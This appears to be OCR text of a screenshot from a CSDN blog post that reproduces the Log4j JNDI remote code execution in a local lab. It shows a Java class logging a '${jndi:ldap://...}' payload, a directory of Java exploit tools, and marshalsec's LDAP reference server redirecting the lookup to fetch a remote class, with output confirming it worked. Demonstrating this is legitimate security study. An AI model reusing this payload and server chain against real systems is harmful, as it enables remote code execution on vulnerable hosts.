 artifacts
log4j_rce_jar
log4j-rce.jar
src
main
java
META-INF
log4j
Log4jRCE
target
classes
log4j
Log4jRCE
marshalsec-0.0.3-SNAPSHOT-all.jar
generated-source
Tttouch
pom.xml
README.md
External Libraries
Scratches and Consoles
4
5 public class log4j {
6 private static final Logger logger = LogManager.getLogger();
7
8 public static void main(String[] args) { logger.error("${jndi:ldap://127.0.0.1:1389/Tttouch}"); }
11 }
~/tools/exp/java相关/jndi注入 — java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer...
/tmp
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LD...
# zhujiayu @ Devil in /tmp [14:52:30]
$ cd ~/tools/exp/java相关
# zhujiayu @ Devil in ~/tools/exp/java相关 [14:52:40]
$ ls
fastjson_jackson jndi注入 struts2 ysoserial
jboss shiro weblogic
# zhujiayu @ Devil in ~/tools/exp/java相关 [14:52:40]
$ cd jndi注入
# zhujiayu @ Devil in ~/tools/exp/java相关/jndi注入 [14:52:41]
$ ls
JNDIExploit.v1.2 Tttouch.class
RogueJndi-1.0.jar marshalsec-0.0.3-SNAPSHOT-all.jar
# zhujiayu @ Devil in ~/tools/exp/java相关/jndi注入 [14:52:42]
$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8888/#T
ttouch"
Listening on 0.0.0.0:1389
LDAPException(resultCode=82 (local error), errorMessage='An error occurred while attempting to start
listener 'listen': java.net.BindException: Address already in use (Bind failed)')
at com.unboundid.ldap.listener.InMemoryDirectoryServer.startListening(InMemoryDirectoryServe
r.java:421)
at marshalsec.jndi.LDAPRefServer.main(LDAPRefServer.java:79)
# zhujiayu @ Devil in ~/tools/exp/java相关/jndi注入 [14:52:49]
$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8888/#T
ttouch"
Listening on 0.0.0.0:1389
Send LDAP reference result for Tttouch redirecting to http://127.0.0.1:8888/Tttouch.class
Send LDAP reference result for Tttouch redirecting to http://127.0.0.1:8888/Tttouch.class
Run: log4j
/Library/Java/JavaVirtualMachines/jdk1.8.0_311.jdk/Contents/Home/bin/java
14:55:10.025 [main] ERROR log4j - Reference Class
Process finished with exit code 0
CSDN @Shanfenglan7